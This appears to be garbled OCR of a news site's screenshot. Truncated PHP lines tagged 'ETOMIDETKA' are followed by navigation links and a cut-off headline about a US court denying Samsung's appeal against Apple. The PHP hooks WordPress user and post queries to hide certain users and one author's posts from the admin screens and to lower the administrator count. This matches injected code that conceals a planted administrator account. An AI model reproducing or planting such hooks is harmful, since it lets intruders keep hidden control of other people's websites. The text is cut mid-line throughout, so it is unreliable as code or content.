
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
World News
/
US court denies Samsung appeal in Appl
US court denies Samsung appe